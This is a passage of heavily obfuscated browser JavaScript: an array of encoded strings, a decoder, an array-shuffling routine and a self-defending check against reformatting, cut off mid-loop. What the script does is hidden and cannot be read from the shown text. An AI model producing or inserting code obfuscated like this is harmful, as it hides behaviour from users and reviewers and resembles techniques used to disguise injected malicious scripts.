isNL3BLLxvMLpv0PizvnJC0OXyZnI','v0vUtenKCvuYodnHrZfYzwToweP5D25zvgH2zuDjngiY','A1nUttbkExDUvJa5r1KXvNrIEKjytLzsA0P5D25Hvu52','y3blmg9VtuHNEfPQsxnkmfj5wJfNBKTtDeTlrei0txPk','AgnPqNLqwevZy3OXBfCXB29nsgD5wxPrC0P6qw1HmKvU','uxnkmgHkuLrnBKTtDeTlrei0tKDkA0XdzeLtvvv6sNLR','EMq2y1nJC0OWvKTIr1jmvti5wLz6uKrkExDUzeDwt1Pg','tenJD0PTDgHkEwTYu2LND2vesxDAu3DUvvz0yMj5y3bl','uKnkEwXKufvVBW','v1PWyM1wA0TyDdjzweLNyvqXBwrxnwPKr2X2yMLOCuTy','zeXxrZfSsJeWouOXEdrov04ZsZf4ne1QqxfysgCXwxLO','D25wELPhwtfjEgjhtLDIv3rqsNL3BLyWoururMmYwKDs','z3PAve1ZsJbwr01dtw5lu3rls0rcne1QyZbmq2rpsM1K','vgeXzfHoA1PRvvDfBKXdzhbrmNrhvNPwDfDhouHkExDU','tKDzC0OXmgHArJbUs1n0s0TeqJroreK1tenJme5QqLPk','D25rBxDSy0nJCeSWB29nsgCWww1fC0P5tMvzwe1Us1n0','ne16utvmq2mYv0zrBeP5A3jtAwD3zurfmvPdD25vvNrI','zhPJwevUtenKDvrfuNbwEMrSuKnJC0OYmw5uBu5pv0u1','tenKzwvQAeTkEwXKteHoyLrdz3DLreL5wLn3BLfiqMXx','s0rcne1TuMLmq2mYvdbAs0P5Bgrlr1zIv0nND2veuxHo','vgXPtenKwK5SnvDkEwTYu2LND2vertnnAxDUu1zZmgnd','tenKwfvRttjwELPRwKvSA05dy3nkmwrsv21ovgjxowXw','tenKq2jxDevKv1uXvvnJC0OXzfbJr05vuti5sLPgtNzn','B2jQzwn0','txPbD0XdyZboAKjAsNLRCLnPz3DLreKWtKn3BLqXBg5w','CgPurZf2y0zJmgfRsw5mq2rytJnsALuWDeDzmu00ytbf','tvroBeXdzhrzBwnSsNLRCLnPz3DLre13tNL3BK1hAZbt','sxnkmvLSww1nBKTtDeTlrei0tw1AAKXdzeHpv1LQsNLR','nxvomwmWvg1otLz5y3nkm0P5wKDsuMjxou5wELPisNL3','mwDVtuHNme9uy3nkm1jdvKvjBKTwmg9kEwnWteHfownS','tKDkBLz6zerkExDUzwPOCMmZAdfpvvfUtenKnfeYDgHK','zeLtvvv6sNLRCLnPz3DLre5Qt0n3BK5SAfvku2nWsZbV','u2LND2veutjnExDUu0vSrK15y3blmg9VtuHNEK9ey3nk','q2rdzvHjm0P5A3jtAwD3zurnnu1PD25zA1zVvfnJCeSW','mtbWztjoAgmYvw5nq2m2zg1gEuLfstLKBhrws0rcne5e','tuHNELPerxnkmtfVtMWWBKTtDeTlrei0tvrvD0XdzhHJ','wtbKt2rhuKHHr0vUtenKwe5xuMPur2HHwtfsDgeYtw5m','re5OwLn3BMryz3Hou2nWsZbVB01iz3Pnr0vZsJjKue5g','zejlrgXIsNLRCLnPz3DLrff4tvn3BLfTD2XJq2nWsZbV','vgj6A25mq2ryvvHOALvxmxzzBtq0yJi0BKXdzerIv3qY','BgvUz3rO','qxnkmgm1wMLnBG','BwHmwJj0tLv5y3nkmwrstdjssgjxovbJmJfYwvnJC0OX','ytncrwriAgTvmKvUtenKrLeYDfnKr0PtwKvOEeP5D25w','ELLTwxnkm3a2stnfBKTtDeTlrei0tKrrD0XdzhHJq3bx','zfjHr05wt0C5BKP5D25Avxn6wtbOELnTtKPJu2nZsJnO','mJrVy1n4EuTyDhLAwfiXy200z2nundLJANq5teDsyLnP','D2veuxHnq3DUvgLABLLPy3blmg9VtuHNEK16qxnkmgm1','D25IBwGYvdfJmwnwz25mq2rytKDsALvurNnzmuu0ytbr','tMLJC0OXzfjHr05xzg1jmfyXstbkExDUwwS1wvDhDeHI','rei0tw1sAKXdze9pvfvVsNLRCLnPz3DLrezQtun3BLyY','uxLJC0OXzfjomK5qyLD0wveYrNbkExDUvNPKyvPfAhrH','s3LKmeP5EgTxmg9VtuHNEK5ewxnkmuvSsM0WBKTwmdLt','BweYrw5lu3rls0rcne1uuxLmq2rOv1vAv0P5A3jtAwD3','yZjpwgnVsNLRCLnPz3DLre0YwxL3BLvwAdzvu2nWsZbV','BKTwmg9LAxHcs1r0ouXitMjuq2D3zurkAK55D25Lse5O','AwD3zurjEe1tD25oAMWZs0nJCeSWB29nsgD4wKrjC0OZ','yvr5y3nkmwrry0DosK9hDfrwmdGZwtbSAeP5D25wmujr','uLnArZbUtenKA1eYDe9wELjuyJi1AeP5D25HvK52vw04','sZbVB01iz3Por01ZsJb3EfDwsw5lu3HRvZbVB01iz3Pn','mJG5mtCZzLD3CMvo','BgrivNLIAuiYvZfzB01izZbnEMTZsJfKnveZtw5lvJbV','EwTYu2LND2vetMTou3DUu0vSrK15y3blmg9VtuHNEK9e','s1n0s0TeqJrnALu1tenKwgvvtNPkEwTYu2LND2vertvn','u1DTrw5mq2rcutj0tLjyrLDArtfOsNL3BMnUsMfArwm0','zfbHr1jlyLC5uLjvtNjpu2nZsJjfngiYEgXIvZLWvNPA','ne0YvM1mq2rsv0HWuKP5A3jtAwD3zurjmu9dD25yu0zR','y3blmg9VtuHNme5ewxnkm0P2wvHNBKTtDeTlrei0txPN','vvHwwLeWmuHAq2nZsJfJmMjhtKPLrtvQvfzoCMrPy3nk','oxvsmePnttjosfLty3nkmwrrvKHowe5uvMLwELPOsNL3','D2verMPzu3DUzw5VAMnty3byvdfTzfC1AMrhBhzIAwH4','v2jxDg9kExDUvNPJDLPfowLrm0PyvvvZBKXdzfHuEtLQ','sMXKsfz5yMLcBfCXqw9nsgD5txPrC0OYuLzzAw9Us1yW','r1fZsNLozvLytw5lu3rls0rcne5eqxLmq2q2zwLoEeP5','C01izZjnvJbWs1nzBvPwDeTlrei0tvrRmuXdze9vA0zs','s0TeqJrnBuv4tenKuLDiCfjkEwTYu2LND2vetMTnAxDU','B01iz3Pnr1fZsNPgt2vwng5lu3rls0rcne16wtjmq2rs','D25wmuzHwtbOrgeWwLHvrNbQvdnfBKXdzfHoBwHQvKvo','wvDfC0OXAZjyBfLUs1n0s0TeqJrnBvL6tenKDfLTy2Xk','DgnhrNLJmLzkyM5rB1ntz3DLreKXtLn3BK5RCe5su2nW','venND2vetMPzAxDUyLDkBKPty3byvdfSvZb3B01izZbz','z2fPAdbHr2X6v3LKrvLyuNbHrtHUwfzZD2veqMrlvhq5','DdbHr2X6v3LKBvziqJvIrKLUwfqXCuXiuM9Hwe5IsJbs','ELeXtenKuKPtwNrkEwTYu2LND2veuMHpu3DUwgTktLDt','z3DLrfeXwKn3BLrerLPvAwnWsZbVB01iz3HAAMnZsJa0','u2LND2vettvzAxDUyLDkBKPty3blmg9VtuHNEfLTsxnk','tevfC1fPEerlvhq5tZnAAgnPqMXqv1fZwNOXBwrxnwPK','v2CYwfnJCeSWB29nsgD6wxPjC0OZuKnwruLUs1n0s0Te','sJfbAgrfB25lu3rls0rcne16rtvmq2rsv0HWuKP5A3jt','AMSZtenKuLCXDhzkEwTYu2LND2vetxLnq3DUvungmfnP','se9hovnwELzjtMLJC0OZrLrHmK5dww14A1nhrw5mq2rO','vNPAB1KWmvLJBe5SwvnJC0OYwxPumhrWwM5RBKXdzezr','mwjTtJbHvZL1s0HVC1ftBdDKBuz5suu4ovreDhLAwfiX','CgiYng9Ju3H5s1H0EvPyuJfJBtrNy1nfovbystDMu3HR','muzkEwTYu2LNDW','B29nsgD5wKrfC0OZvJrnvfvUs1n0s0TeqJrnv1uWtenK','vMLlAwnWsZbVB01iz3LzvgnZsJnwne1uvw5lu3rls0rc','A3jtAwD3zurnEK55D25vq0yWu2LJCeSWB29nsgD6wvDn','z3DLreKXtwL3BK5QBdnlq2nWsZbVB01iz3HomK1ZsJnW','AwnZsJjvD2fhtKLrmJLTwvvoDMjUzhrHmMrfvfvoEMru','mtq1nJGXqMvkB05t','CLbhDZDHExnYs1H0mgfhBhPxEwrfwvHsCgffog5yvNnU','y2HHCKnVzgvbDa','wNHumM9UtenKwfvQvLHwELjjwJfJmLLty3nkmwrqtJjs','rtfQy1HAwfviA25mq2qZyLD0s1jhuNnArwrisNL3BLjQ','uMrkEwTYu2LNDW','vJfkq1PguNrHmLyZt0DZD0P5D25LsfzVwKzovgeZwJfz','AfDvwLDkEwTYu2LND2vetMLAq3DUy205Agvdy3blmg9V','D0P5A3jtAwD3zurjmu55D25oA3bouLnJCeSWB29nsgD6','vZfNB01iz3LAv01ZsJfbAgrfB25lu3nUyZjvBLHtz3bx','DhLAwfiXy200z2ntrtLqweK3zLn4A1CWB29nsgCWt1Dn','ve5QvKDwC1KWowHkExDUvNPAnfKWDerHmdf5wwXJBKXd','m1KWCerHmK1UtenKnu9hDdfJvNbHwKzoEeP5D25Im2r3','AgHJA052wKDwqG','D25wmuzSuJfJmuWYuLrxvu1UtenKDLuYC3LwELjyuM1g','wKzwAuTPy3blmg9VtuHNEu5erxnkmej3wLzNBKTtDeTl','sxbLm1POy2LcsLbwohDLrfKYtMPnnu5uAgXpm2rVyvD4','C0OXzfjvEKOWzfzKwuP5D25wELuZwKzst1eYuJvJu2nZ','wfqYA25mq2rZvti5BwjeAhjHmfz4sNL3BLyXqKHAm1jU','u3rls0rcne16sMPmq2mYu2SXrKP5A3jtAwD3zursAe5d','C1ftEenmru1WtZmWC2nwDgflrei0ttjznuXdyZboAKjA','EwD3zurrmK5tD25nq1PYwvnJCfHtAZDJBvyWzfHkDuLv','sNLxBvjpyLC5Cvz6zgXkExDUvJa5q1KWAe5wrZvyvwXJ','B29nsgCWtwPNC0OZCdzjm0vUs1n0s0TeqJrnALPStenK','me55D25vvNrIyNLJCeSWB29nsgCWtJjvC0OXzgXxvMTU','D25rBe5YzfzJmLngBfHoBuvUtenKEu1hEgTsmKO1vunJ','z3DLreL6twL3BLvwAdzvu2nWsZbVB01iz3PzvgnZsJbw','u3LID0e','yJnfBKXdzgHIvZGWyKCXCMnfsNHkExDUyLvZnfDvuM1s','suzRovDeDhLAwfiXy200z1uZuNLHvZvUvZfRB01iz3Po','mti1mZK0m1PwtMX6uW','mK5SsJeWB2f5D25kEwTZyKnRn2ztz3blvhm9','uKnkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suzj','sJjwELLuuKnprZGZsNL3BLjQrtfnrMmXuw1ou1z5y3nk','y205mgiZuJvJr1vUwfzZBMmYBhfKBMXQsJeWovPUvNvz','D25rsejSv0nJCeSWB29nsgCWwvrzC0P6utjnrMTUs1n0','qJrnvgCZtenKzwvQAeTkEwTYu2LND2vestjnAxDUu1zZ','EgPsmNGYuti5weP5D25JEMH2yKDAwe0YtLvwEwnZsJfK','wMLnBKTtDeTlrei0ttjfmuXdze5rA1jnsNLRCLnPz3DL','wMTvwe5ysNL3BLz6ze9zmujuytfSm1Dirw5mq2revtjZ','yMj5y3blmg9VtuHNEK9hsxnkELPquMTVBKTtDeTlrei0','z3Lpr0vZsJiXAvP5vw5lu3rls0rcne0YwxHmq2r0ww1J','sZbVB01iz3PArefZsJeWAfPgmg5lu3rls0rcne5hsMPm','mvLUs1n0s0TeqJrore5OtenKBLr6uMrkEwTYu2LND2ve','vJbZv3Pcne5dD3DLrgmWwfn4yK1iz3Lmrei0tMPozeXg','CgTtvwrdwKu1AeP5D25KmgW0wKzovgj5DfHov2TUtenK','yNPbBKXdzfHvBuz2zw1Atgr5y3nkmKzmwKDstvDtowTv','m0P2wvHNBKTtDeTlrei0tKrNmKXdzenIq1z3sNLRCLnP','sLvrAwnWsZbVB01izZboEK1ZsJbOsLjutw5lu3rls0rc','B2vdAZDMu3H6vZb3B01iz3PnEKvZsJfKBfDwA25lvJa5','v0nJCeSWB29nsgD5wxPnC0OXqwHKrw9Us1n0s0TeqJro','mu4Wy21SDvP5zgrlrei0tvrbCeTwC25JmNHWwtjvBLHt','CeSWB29nsgCWtM1zC0P6utjnrMTUs1n0s0TeqJrnAKe0','ue5gmg5lu3rls0rcne1xrMTmq2rKyurAzeP5A3jtAwD3','rw5mq2rQvti5BfLStNzsvMmYvxLJC0OZBeHJr1jluti5','q2rxsLDkAKP5A3jtAwD3zuroBvLtD25yA0Pov1nJCeSW','sefVwLz0yuTeqJrorgmZtenJALHTrNPkEwXKtenKBKP5','u3rls0rcne1QwMTmq2rkv3PsD0P5A3jtAwD3zurfm1Pd','mujXv1HrEfjTtLzwEwnZsJfJmfrTtLrzBvLYwLDfBKXd','B29nsgCWwvrfC0OXAZjyBfLUs1n0s0TeqJrnmK5OtenK','BKXdzhzHsfPuvNPvnfvdy3nkmMXptdjosMrhEgPvmwnU','sNL3BLz6uM1smwmYzeDss1PhA25mq2ryvdb0mLz6vKnA','rKzRBw8','BgjosefUs1n0s0TeqJrnvgHQtenJmLDguwXkEwTYu2LN','yuDSELD5zg9vAZfyyM1RBLHumg5xmxG0twPKofHiz3Ln','EwTYu2LND2verMXpu3DUwg5VnfnPy3blmg9VtuHNEe56','AgPuBtf2yM10DgiXtw5mq2ryvw5SsLyXsJrArxHzyvnJ','mfjyvwTWALnirLbkExDUvNPsu1KWnwTsrZfWvNLJC0OW','z3DLrfeXtNL3BG','mtyYntbnDMLpDfG','AhDkExDUvNPsma','y2XKufPhtLjprZLnsNL3BLLQAhzxBgrqwKDos1DTrw5m','ELPewxnkmgHkuLrnBKTtDeTlrei0txPKAeXdy3DkBxrO','refZsNPrmK1gA25lu3rls0rcne1Qutfmq2r0ww1JBeP5','Cg9wmuz0sNL3BLz6wK9zmvzuytnWq1iXtw5mq2rytLHs','mwHXvJfkAeP5D25wELP3wtbWmLjTtKLurgDUtenKwe4W','ovreDhLAwfiXy200z1PwDfnlrei0ttjjneXdzeLtvvv6','tZmWC2mXDe1lrei0twPzD0XdzenLweKZsNLSzfbxvMju','zeHJr1juyLD0u1z6zeHkExDUvNPKq1KWnhPwBu5tyLD0','AvnfCgTuvK52zgXJm1n5y3nkm0O0yM05we4YAgPvvwnU','mwfNBKDyzq','tNzHmwrsyKDov1DRC25mq2r0wLvZm2fRnxHkExDUuw1O','vMXJmfDTtLjzu2nZsJj0tLPTuLHoAMCYsNL3BMrwtNzr','sNL3BMiZuKnzmdLkttjovgnty3nkmwmZuM1ougrSwMPw','mg9VtuHNELPTtxnkm0P2wvHNBKTtDeTlrei0tKDfmuXd','sJnOELLvqw5lvJbVzeHSD1Pxow1jsgrWyM1sDMr5Edjx','yM1omgfxoxvlsevZy2LSn2nTvJbKweP1suHgogzistDM','uMvNrxHW','wfnJCeSWB29nsgCWtuDjC0OWBgjosefUs1n0s0TeqJrn','EwnZsJjSmfLyuJnIvZLtsNL3BLz6wNDzmu00ytnAm1nT','C0OZvLrHmhGXwwXWA1vUrw5mq2rytMTkA1nhmxjzBgmZ','u1vvEKP5A3jtAwD3zurkAu5PD25vu1vTyLnJCeSWB29n','rtfZwtb0weP5D25JvMXlwKzwrgiZuLHorefUtenKBwrS','yJnwwe5fy25mq2r6vtjZnwvTwMLru2nZsJfKuvfTtKLp','rxreyNPcwe5gtw5mq2ryvw5cALnTzfvrmwrttunJC0OY','EuXdzfHLvu56sNLRCLnPz3DLreKXwLn3BLrerLPvAwnW','nundvwLdCa','BfPkEwTYu2LND2veuxPnu3DUuvnNnvD5y3blmg9VtuHN','q3bxsNLRCLnPz3DLrff3tun3BK5QBdnlq2nWsZbVB01i','qJrnELKWtenKAvjxAe5kEwXKufvVB01iz3HzmK1ZsJjK','rMHAu3DUuw13Ba','D25wEMreyJfKugvhtLbIvZLUsNL3BMjeAhjHBgmZturS','mdLKBhrws0rcne1QBg1mq2r5yJjgneP5Bgrpm1POy2Lc','rei0txPNmKXdzeLtvvv6sNLRCLnPz3DLreKYtML3BLPg','sJj0rgj6wLHvBfPQu1zWreP5D25wEMrTy1CWngeXAfHv','mJu1odi0Cvjxt1bm','mLLUtenKwe4ZAgPvv2HhwKzjELPty3nkmwmYven0we5v','yZbAv3byvdjfBKXdzfHoAZvQvLHKu1Pfz3LuEwnZsJnj','vtj0s2rRBhrkExDUyMXoDK1wzffvBu5iu0HfBKXdzgPp','mg9VtuHNEvPQsxnkELPlvfvvBKTtDeTlrei0ttjnmuXd','vdnSswqWmxHsAwnZsJjWBLuZBgLtmgnUtenKBgqZwKjw','rwDUs1n0s0TeqJrnAKjRtenKnMvPtNHkEwTYu2LND2ve','tenKDfLTy2XkEwTYu2LND2vetMXoq3DUwJa4mfHty3bl','AwD3zurgAe5tD25svvL3sxLJCeSWB29nsgD4wKrfC0P6','ve5Xt0C5vKP5D25wmdLSuLzKuvnTuK9twgTUtenKwfvy','mKzVvM1otLDvwMPvm0vUtenKm2jxCZnwELjizgXKufLt','mJLjsNL3BMvRtNjKmfP5vg1svMnty3nkmwrtvM1stLuY','z3PAvgTZsJb3EfDwsw5lu3rls0rcne1xwMTmq2rLuwSX','s1n0s0TeqJrnAMrRtenJALHTrNPkEwTYu2LND2verM1n','DeTlrei0txPsBeXdzgHxvvPxsNLRCLnPz3DLreK1wvn3','C0OYDfHtBu5twLvkALzhrw5mq2rhwMPKA1zgtNzJrMrr','n2H5Bu9ewq','n2zuDhLAwfiXy200z2numgHxmtbZzgP0ou8Zmg9lvhrT','AwnZsJbwDgiXzfHom0PkvJa5ueP5D25zBLz0y25WB1j5','D1yYrNPKvxnUtenKwe5euLPwmuzRwtbRngiYog5mq2ry','rei0tvDzmuXdzenIq1z3sNLRCLnPz3DLreL6tNL3BLDu','AMn3tenKwfPwBfPkEwTYu2LND2veutbpu3DUwgTktLDt','yMXKue5dy3nkmwrtzvrcwe5iuMTwwe5ysNL3BMjiuKDA','ExDUwLu1nfKXvMHtBu5xwvnJC0OZqNPxBu5pzgS1ALmX','uMvvDfHvruPRvvDgweP5D25Hm1jtwKuXDgj6vLHomdHU','vKLUs1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHjz1Lu','AhjIBMT4vevfBKXdzfHvr0L4y1DOr1KWnwHkExDUvNPv','wfjlsNLSzfCXz29nsgD4wKDjC0OWqNDAvMDUs1nZBLKY','BgjUuw9JAwS3zg1gEuLiutDABtL5s0Hrou1iz3Dpm1e4','ExDUyJjKu1KWouPIr05nwvnJC0OYDdjLr1jky2S1A1uY','BKTtDeTlrei0tvDzneXdzgvrAZfAsNLRCLnPz3DLreKW','vNDkEwTYu2LND2vestroAxDUtKrzD1Dty3blmg9VtuHN','mtu5oda1oenmBuLira','y3nkm2S0yJjWwa','ELvZsJa0BvOYsw5lvJbVzvz0rLHwC3DLrejKs1n4nvCW','Awn6z25mq2qZvtjZnvz6vLfHrMmZyvnJC0OXzfjomK5m','rtvzExDUywPgna','tvzSu0P5A3jtAwD3zurgAvPdD25vvNrIyNLJCeSWB29n','EwTYu2LND2vertjAu3DUuuHcBfDdy3blmg9VtuHNEu1u','DgvZDa','EhHqwhq5tZngyG','BKXdzfHov2HQvvDKr1KWDhrHmhnUtenKnLeYDeDwELy1','y3nkmwrtttjoue9hDfLLBuPWsNL3BLyXsNrIvMrruw1s','sNL3BLz6zgfArLyZutfkqMnty3nkmwmXwMTswe4ZqMTu','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','tvrOAuXdze1nvMXtsNLRCLnPz3DLrff3wvn3BLftzZvx','wNnArLjiuZjZBG','y3nkmwmXvw1sufuYowPJAMHYyLzJmfuYC25mq2rytMXn','wfqXBwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHm','rMfAr1jovtj0C2nUrw5mq2rytJfkALnUwKnzmuznzvnJ','zdbzngeWmg5mq2rRv2XAALiWmw9zmgXOsNL3BLz6zfDA','zenKzeTiy3byBtvIs0C1yMrgmhjIBhr2wfnRBe1iz3Hn','y3nkm1znvw1otwnxuMPtBKvUtenKmLeYC3PwEMqYzgXJ','A3jtAwD3zurnELPtD25uBePcvvnJCeSWB29nsgD4tLDj','ELLZsJfgwwvSrw5lvJa5wM5wDvKZuNbImJrVy1n4EuTy','mu9dy3nkm015y2Xkwe4YuMPtmwnUtenKwfvuvLzrBwHh','whPcne5QwtjnEMSXt0DwyKOXwK5vrtLkuwLKzfbumdLK','EJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqWD2ve','DLyXqtrlmfzzyuDsu1eYDeXwELzet0HOrgiWww5mq2ry','nfPgqJbsBvjqutj0tvyXrK9zmuK0yJi1wfvRCgPvvgH2','qw1HmKvUs1nZBW','vJfgD1KXqK5pwfPyvvDRBKXdzfHvwhbOuMT4C1KWoxHk','BKXdzfHvsfzmzfuXwgj5y3nkmwmXvM1sue9hC3DwEMrh','BeXdy2HxBfPXsNLRCLnPz3DLre5TwwL3BMjxsM5ku2nW','sJfKnveZtw5lu3rls0rcne1xuxPmq2r5yJjgneP5A3jt','AZDMu3HWv3LKDW','y0HwEMfdzgrlrtfOzeDOyKOZsNzKvZvRsJeWB1rxrJbH','we5iqMTtmJfYvKHwrgeYoxvprZLey2ToCLrUtLPHBK5y','uunJCfHumw1KvZvQzeDSDMjPAdrlwhqYwvHjz1zemu1p','s1n4EvbxvMjxq2D3zursAe1PD25rBxDSy0nJCfHtAgLK','sJfKnveZtw5lu3rls0rcne1TvxLmq2nQwg1gEKP5A3jt','rei0tw1nmuXdzezsAKfQsNLRCLnPz3DLrezTwxL3BK5R','A3jtAwD3zurjmvLtD25zvMXhvMLJCeSWB29nsgD6twPR','u2LND2vettvpu3DUvMLwAvL5y3blmg9VtuHNme4Ywxnk','EwTYu2LND2veuMHpq3DUvvzOnLvty3blmg9VtuHNEvPQ','mg9VtuHNme5hvxnkELPquMTVBKTtDeTlrei0tKrJD0Xd','yw1wDvjTnxrImdbUtenKwe5hwMXwEMq0wKzoEwrty3nk','tvDfBKXdzgHAmLjQvwPOCK1gzffKA05ytM5OALnQAhjJ','y3blmg9VtuHNEu9htxnkmKzAuMXzBKTtDeTlrei0tvrN','vNLJC0OZze5KBLPytKHsALqYrw5mq2rSy2S5EgvvtNzK','zfHvA3bQvLDArvDgzfbzu2nZsJbwsgnhuK1Iv3rmzuzJ','s1n0s0TeqJrnELuXtenKsLD6uNDkEwTYu2LND2vetM1n','tKzOAfOYmxjnmwrru3LJC0OZstrHmJLytKHAC1z6zfHk','B01iz3LnEKvZsJbknwnQy25lu3rls0rcne1QuMHmq2q2','r1jlvfrst2qWy25mq2ryvvHwD1yXsxPArtfQvhLJC0OY','uLvvmNryvNPKt1PgrKHkExDUutiXCLqXyZjosgXyvwPb','mtyYotCZzNfryxbP','y3nkmwmYvM1ot1nRDZrAm0vUtenKBfmYvKXIsfL3sNL3','vLPxu2nWsZbVB01izZbove1ZsJb3EfDwsw5lu3rls0rc','twL3D2vewxPyu3HItuHNEeXeqJroBvPKtezZD2veqxnn','sezHwKzsrgj6qLHomKvUtenKwe4WDgHwmujlwtb4vgiY','ELvhBfHoBMHQvdjfBKXdzdvzmhbRvfCXDK9wyZfIu2nZ','yJnsD1PguNrImxbytKHvBKXdzdjIv3r2vNPrnvjSyZbK','v3n3vNPzDLPfAgHkExDUvNPKyvKWEgLAAK5VwvnJC0OX','CLz5y3nkmMrky0DsuwjxoxDwELjisNL3BLyWodnzmuPe','u1eYDgfJA05Yu0nJC0OWwNrHmu5ytJboCLyXstbkExDU','tNL3BK5ewxDxu2nWsZbVB01iz3LnEMTZsJaXq1jfD25l','wLDfC0OWyZvAAu1Us1n0s0TeqJrnAMCZtenKCu1yz3Pk','A3jtAwD3zurfne1tD25rBxDSy0nJCeSWB29nsgCWtvrJ','ne5ewxDmq2rywLzSwKP5A3jtAwD3zurkBe5tD25HAKy0','sJfKuu4YtKLpr3r3vJa5D1KWEfHkExDUywPODLuXzfbx','vvfPy3blmg9VtuHNEe9hvxnkmvLSww1nBKTtDeTlrei0','BMnfAdnIvwXnsJeWB1L5EgLlu3HMtuHNmK5QwxPpvfu0','Bg1mq2rLuwSXwKP5Bgrlr2nZzeDOCgn5Eg1KvZvQzeDS','shbssNLRCLnPz3DLre0Ytvn3BLftzZvxEwnWsZbVB01i','tuHNEe1eqtDKq3nYs1H0DvCZuMrqwfe3zLDADMnPAdbq','txPmq2rdyKnwD0P5A3jtAwD3zurkBfLPD25vq0yWu2LJ','BMneqNDArtfOwKDst1z5y3nkmezeyxK5rwrezgTvrwnU','BfPUt0C5DKP5D25wmuiWwtb3ngj6qNbIvZHYsNL3BLyX','ne0YrxHmq2q0yZjgquP5A3jtAwD3zurfEK9tD25nvtu1','oujkExDUzuu1sveXyZbnmK5kuNLJC0OZsKrHmhHdv1m5','sNLRCLnPz3DLre5PtwL3BLqXBg5wAwnWsZbVB01iz3Lz','s0rcne5eAgTmq2mYvdbAs0P5A3jtAwD3zurrEe1PD25v','zeLxuMrkEwTYu2LND2vetMLnq3DUwg5VnfnPy3blmg9V','wtvKEwDUs1n0s0TeqJrnAKeYtenKmwvertfkEwTYu2LN','AK0YtenKqKTeBgjkEwTYu2LND2vettnnq3DUvvzOnLvt','CLnPz3DLre5OtML3BMvUB2PJu2nWsZbVB01iz3HABvLZ','C0P6rK9LvJrUs1n0s0TeqJrnAMmYtenKzvfRmvPkEwTY','ngviyZrImezRzfvJBKXdzhrKAZvRvtbOv1PfzfHkExDU','mg9VtuHNEfPeA3nkmvLSww1nBKTtDeTlrei0tKrzmKXd','q2r5yLD0BLz6uKvHrMmZvNLJC0OXyZnnmK5lwxPvmLLS','zfbxwJfIBu4WyvC5DuTdBdDKBuz5suDVowjTvJnjrKPS','rePPtNL3BLfiqMXxq2nWsZbVB01iz3LzBvvZsJb3EfDw','tenKngjxDdjwELzevtfKuK5dy3nkm0K0ytjswfvgzhzK','tuHNEfLuA3nkm1jdvKvjBKTtDeTlrei0tvrNnuXdzfjx','sgD5wLrfC0OYuLzzAw9Us1n0s0TeqJrnAKzStenKwK5S','tMPzmK16AZfpr1zIsJjAmMjfou5HEwrKufqWowrxnwTA','CfPTEgTwBgrZwKzkEeP5D25Hmhr1vLzJm2fvvw5mq2ry','wfiXy200z2rhAhbJmxnUuwXWrwfUuLDkmtbVyxLRn2zt','AgjwEwD3zurrD05dD25jvNbxywLJCfHtAenlvhq5tZnk','mwrqvM1os1rfuKnwmuzesNL3BMjTmxjABgmWt0zoBfLt','C0OWng1AmKLUs1n0s0TeqJrnmLK0tenJD2fuuKPkEwTY','ywPgne15y3blmg9VtuHNELL6rxnkm0P2wvHNBKTtDeTl','v1rAzvzPy3blmg9VtuHNme5htxnkmLjwwwLVBKTtDeTl','Ahjtq2nZsJfJmffTtKHuvvPRu3PkDeP5D25KmJf2vJj4','wgLJCeXhuMjtAwD3zurfme9dD25wAvzPwxLJCfHumw1K','BvPjt1zJmwrhtLjwEwnZsJbnngeWEfHoA3HZvNPvmeP5','ng9Ju3H5s1H0EvPyuJfJBtrNy1H4ognQDdLmr1jIu2LN','A3nLAwW3zg1gEuLgrtLurhr5wLHsmwnTngDAvNrss0rc','q2nZsJfJmLjTtLbtmhbQvvCXCLvty3nkmwmXzuDstLrv','yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05wmhnxEKi0'];var _0x8634307x=_0x8634307d;(function(a,b){var s=_0x8634307d;while(!![]){try{var c=parseInt(s(0x1d1))+-parseInt(s(0x205))*-parseInt(s(0xca))+-parseInt(s(0x1dc))*-parseInt(s(0x164))+-parseInt(s(0x1f5))+parseInt(s(0x215))+parseInt(s(0x1ec))*-parseInt(s(0x18c))+-parseInt(s(0x1aa));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8634307c,0xc4ce8));var _0x8634307e=window;function _0x8634307d(a,b){a=a-0x96;var c=_0x8634307c[a];if(_0x8634307d['uzETcp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8634307d['vMokxW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8634307d['KlMUEu']={},_0x8634307d['uzETcp']=!![];}var e=_0x8634307c[0x0],f=a+e,g=_0x8634307d['KlMUEu'][f];if(g===undefined){var h=function(i){this['YqkVhM']=i,this['jSgmmT']=[0x1,0x0,0x0],this['lphMLE']=function(){return'newState';},this['oQYUcP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['unHtpf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZyBUSo']=function(){var i=new RegExp(this['oQYUcP']+this['unHtpf']),j=i['test'](this['lphMLE']['toString']())?--this['jSgmmT'][0x1]:--this['jSgmmT'][0x0];return this['hFHbaL'](j);},h['prototype']['hFHbaL']=function(i){if(!Boolean(~i))return i;return this['VNukDI'](this['YqkVhM']);},h['prototype']['VNukDI']=function(j){for(var k=0x0,l=this['jSgmmT']['length'];k<l;k++){this['jSgmmT']['push'](Math['round'](Math['random']())),l=this['jSgmmT']['length'];}return j(this['jSgmmT'][0x0]);},new h(_0x8634307d)['ZyBUSo'](),c=_0x8634307d['vMokxW'](c),_0x8634307d['KlMUEu'][f]=c;}else c=g;return c;}function _0x8634307f(c,d){var t=_0x8634307d,e={};e['NdWXN']=function(i){return i();},e['FFkmo']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in 